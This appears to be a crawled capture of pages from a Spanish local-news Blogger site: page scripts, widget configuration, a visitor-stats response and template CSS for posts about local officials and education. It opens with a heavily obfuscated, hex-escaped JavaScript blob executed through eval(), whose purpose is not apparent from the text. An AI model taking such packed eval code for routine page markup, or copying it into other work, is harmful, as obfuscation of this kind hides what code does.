C\x76\x5C\x45\x5C\x48\x5C\x45\x5C\x78\x5C\x78\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x6C\x5C\x6C\x5C\x68\x5C\x31\x35\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x31\x34\x5C\x6C\x5C\x79\x5C\x4F\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x46\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x44\x5C\x45\x5C\x79\x5C\x31\x33\x5C\x58\x5C\x71\x5C\x44\x5C\x31\x33\x5C\x45\x5C\x76\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x4D\x5C\x72\x22\x2C\x22\x5C\x31\x44\x5C\x51\x22\x2C\x22\x5C\x59\x22\x5D\x3B\x31\x54\x28\x31\x49\x28\x31\x47\x2C\x31\x48\x2C\x31\x78\x2C\x31\x45\x2C\x31\x42\x2C\x31\x4A\x29\x7B\x31\x42\x3D\x31\x49\x28\x31\x78\x29\x7B\x31\x46\x28\x31\x78\x3C\x31\x48\x3F\x31\x7A\x5B\x34\x5D\x3A\x31\x42\x28\x31\x55\x28\x31\x78\x2F\x31\x48\x29\x29\x29\x2B\x28\x28\x31\x78\x3D\x31\x78\x25\x31\x48\x29\x3E\x31\x56\x3F\x31\x4D\x5B\x31\x7A\x5B\x35\x5D\x5D\x28\x31\x78\x2B\x31\x50\x29\x3A\x31\x78\x2E\x31\x51\x28\x31\x52\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\x7A\x5B\x34\x5D\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4D\x29\x29\x7B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4A\x5B\x31\x42\x28\x31\x78\x29\x5D\x3D\x31\x45\x5B\x31\x78\x5D\x7C\x7C\x31\x42\x28\x31\x78\x29\x7D\x3B\x31\x45\x3D\x5B\x31\x49\x28\x31\x42\x29\x7B\x31\x46\x20\x31\x4A\x5B\x31\x42\x5D\x7D\x5D\x3B\x31\x42\x3D\x31\x49\x28\x29\x7B\x31\x46\x20\x31\x7A\x5B\x37\x5D\x7D\x3B\x31\x78\x3D\x31\x7D\x3B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4E\x28\x31\x45\x5B\x31\x78\x5D\x29\x7B\x31\x47\x3D\x31\x47\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x31\x57\x20\x31\x58\x28\x31\x7A\x5B\x38\x5D\x2B\x31\x42\x28\x31\x78\x29\x2B\x31\x7A\x5B\x38\x5D\x2C\x31\x7A\x5B\x39\x5D\x29\x2C\x31\x45\x5B\x31\x78\x5D\x29\x7D\x7D\x3B\x31\x46\x20\x31\x47\x7D\x28\x31\x7A\x5B\x30\x5D\x2C\x31\x5A\x2C\x32\x30\x2C\x31\x7A\x5B\x33\x5D\x5B\x31\x7A\x5B\x32\x5D\x5D\x28\x31\x7A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x37\x7C\x78\x32\x30\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x32\x7C\x78\x32\x44\x7C\x78\x36\x35\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x39\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x37\x38\x7C\x78\x36\x32\x7C\x78\x33\x30\x7C\x78\x37\x39\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x35\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x37\x41\x7C\x78\x36\x41\x7C\x78\x33\x35\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x34\x45\x7C\x78\x34\x38\x7C\x78\x34\x36\x7C\x78\x36\x42\x7C\x78\x34\x37\x7C\x78\x35\x30\x7C\x78\x34\x42\x7C\x78\x34\x41\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x35\x31\x7C\x78\x35\x35\x7C\x78\x33\x38\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x32\x33\x7C\x78\x35\x41\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x33\x7C\x78\x35\x46\x7C\x5F\x30\x78\x31\x33\x31\x63\x7C\x78\x33\x46\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x35\x7C\x78\x32\x41\x7C\x78\x35\x43\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x32\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x36\x7C\x78\x35\x45\x7C\x78\x34\x30\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x35\x7C\x36\x32\x7C\x33\x33\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd84cx1,_0xd84cx2,_0xd84cx3,_0xd84cx4,_0xd84cx5,_0xd84cx6){_0xd84cx5= function(_0xd84cx3){return (_0xd84cx3< _0xd84cx2?_0xfedb[4]:_0xd84cx5(parseInt(_0xd84cx3/ _0xd84cx2)))+ ((_0xd84cx3= _0xd84cx3% _0xd84cx2)> 35?String[_0xfedb[5]](_0xd84cx3+ 29):_0xd84cx3.toString(36))};if(!_0xfedb[4][_0xfedb[6]](/^/,String)){while(_0xd84cx3--){_0xd84cx6[_0xd84cx5(_0xd84cx3)]= _0xd84cx4[_0xd84cx3]|| _0xd84cx5(_0xd84cx3)};_0xd84cx4= [function(_0xd84cx5){return _0xd84cx6[_0xd84cx5]}];_0xd84cx5= function(){return _0xfedb[7]};_0xd84cx3= 1};while(_0xd84cx3--){if(_0xd84cx4[_0xd84cx3]){_0xd84cx1= _0xd84cx1[_0xfedb[6]]( new RegExp(_0xfedb[8]+ _0xd84cx5(_0xd84cx3)+ _0xfedb[8],_0xfedb[9]),_0xd84cx4[_0xd84cx3])}};return _0xd84cx1}(_0xfedb[0],62,125,_0xfedb[3][_0xfedb[2]](_0xfedb[1]),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6c_Nfm4h3LZzKHKxsFijlADbgu_A:1769680119371';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6735322472938856938','//www.loshelechos.net/2019/01/alcalde-de-la-cienaga-felicita-jovenes.html','6735322472938856938');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6735322472938856938', 'title': '.', 'url': 'http://www.loshelechos.net/2019/01/alcalde-de-la-cienaga-felicita-jovenes.html', 'canonicalUrl': 'http://www.loshelechos.net/2019/01/alcalde-de-la-cienaga-felicita-jovenes.html', 'homepageUrl': 'http://www.loshelechos.net/', 'searchUrl': 'http://www.loshelechos.net/search', 'canonicalHomepageUrl': 'http://www.loshelechos.net/', 'blogspotFaviconUrl': 'http://www.loshelechos.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22http://www.loshelechos.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22. - RSS\x22 href\x3d\x22http://www.loshelechos.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6735322472938856938/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22http://www.loshelechos.net/feeds/7681369772273387832/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2817245046906168', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '7681369772273387832', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY1bVGPO7zG_967spdEVO3p1sV-1KcczS8E2lsUmjPg4XZyOw-RmMK3MKi0RCEPzY9hDHDbeXYPy2D1waS_sda0qDzphll1xf22tLNU81INTaDzosUhd5FU8JKx25SCxFRzPWNOqG2iC0/s72-c/IMG-20190131-WA0005.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY1bVGPO7zG_967spdEVO3p1sV-1KcczS8E2lsUmjPg4XZyOw-RmMK3MKi0RCEPzY9hDHDbeXYPy2D1waS_sda0qDzphll1xf22tLNU81INTaDzosUhd5FU8JKx25SCxFRzPWNOqG2iC0/s320/IMG-20190131-WA0005.jpg', 'pageName': 'Alcalde de la Ci\xe9naga felicita J\xf3venes y le exhorta seguir luchando para lograr una mejor comunidad', 'pageTitle': '.: Alcalde de la Ci\xe9naga felicita J\xf3venes y le exhorta seguir luchando para lograr una mejor comunidad', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Alcalde de la Ci\xe9naga felicita J\xf3venes y le exhorta seguir luchando para lograr una mejor comunidad', 'description': 'Locales, provinciales,nacional,internacional,educacion', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY1bVGPO7zG_967spdEVO3p1sV-1KcczS8E2lsUmjPg4XZyOw-RmMK3MKi0RCEPzY9hDHDbeXYPy2D1waS_sda0qDzphll1xf22tLNU81INTaDzosUhd5FU8JKx25SCxFRzPWNOqG2iC0/s320/IMG-20190131-WA0005.jpg', 'url': 'http://www.loshelechos.net/2019/01/alcalde-de-la-cienaga-felicita-jovenes.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7681369772273387832}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'wh-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'sidebar', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'sidebar', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML555', 'sidebar', document.getElementById('HTML555'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Visitas', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.loshelechos.net/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBqjQsqnfmRBc59l0zvix63SfyoyBXme1QC8Ed7KzMdhaB4uClJETlW3RiEJM0LMpJ1F23YWHfHvBwIOYLOVfc5nTYrEQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.loshelechos.net/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBqjQsqnfmRBc59l0zvix63SfyoyBXme1QC8Ed7KzMdhaB4uClJETlW3RiEJM0LMpJ1F23YWHfHvBwIOYLOVfc5nTYrEQ
body_size: 267
content:
{"total":593119,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,47],[1,34],[2,95],[3,48],[4,65],[5,48],[6,43],[7,49],[8,42],[9,33],[10,25],[11,38],[12,15],[13,15],[14,17],[15,46],[16,84],[17,59],[18,40],[19,16],[20,45],[21,32],[22,30],[23,31],[24,18],[25,15],[26,14],[27,28],[28,22],[29,8]],"nextTickMs":1800000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.loshelechos.net/2019/01/director-distrito-motiva-seguir.html
body_size: 44933
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.loshelechos.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.loshelechos.net/2019/01/director-distrito-motiva-seguir.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=". - Atom" href="http://www.loshelechos.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=". - RSS" href="http://www.loshelechos.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=". - Atom" href="https://www.blogger.com/feeds/6735322472938856938/posts/default" />

<link rel="alternate" type="application/atom+xml" title=". - Atom" href="http://www.loshelechos.net/feeds/5976600038677784869/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://lalupadelsur.com/media/k2/items/cache/62d8a0a826023e1f0111f69f3b6a2d59_L.jpg' rel='image_src'/>
<meta content='http://www.loshelechos.net/2019/01/director-distrito-motiva-seguir.html' property='og:url'/>
<meta content='Director Distrito motiva a seguir impulsando “Revolución Educativa' property='og:title'/>
<meta content='Locales, provinciales,nacional,internacional,educacion' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urblptRp1gBythCaNIPa2ea04Nk-JKneW330Kg4ozoUFbCgdikw_bI-QHAwC2lsUYp5sPpudvZRpB2tZ8jD__yE7YoGusYJbj5FY3aVuCJ7opJpQlMf9nrZ1odGMLSmfygZGkk08gKx69lXLBiCHQlVV3IdLX5=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Director Distrito motiva a seguir impulsando &#8220;Revolución Educativa - .
</title>
<!-- Description and Keywords (start) -->
<meta content='locales' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Director Distrito motiva a seguir impulsando “Revolución Educativa' property='og:title'/>
<meta content='http://www.loshelechos.net/2019/01/director-distrito-motiva-seguir.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://lalupadelsur.com/media/k2/items/cache/62d8a0a826023e1f0111f69f3b6a2d59_L.jpg' property='og:image'/>
<meta content='.' property='og:site_name'/>
<meta content='http://www.loshelechos.net/' name='twitter:domain'/>
<meta content='Director Distrito motiva a seguir impulsando “Revolución Educativa' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://lalupadelsur.com/media/k2/items/cache/62d8a0a826023e1f0111f69f3b6a2d59_L.jpg' name='twitter:image'/>
<meta content='Director Distrito motiva a seguir impulsando “Revolución Educativa' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Nanopress
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#fed130"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#fed130;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #171616;
color: #999;
height: 38px;}
.tm-head{margin:0 auto;height:38px;line-height:38px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#fed130}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fed130}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#fff;position:absolute;line-height:35px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#fff;    width: 100px;}
#header-blog{height:90px;padding:35px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:50px;float:left}
.header-logo img{height:auto;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:35px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;background: #202020;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#fed130;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
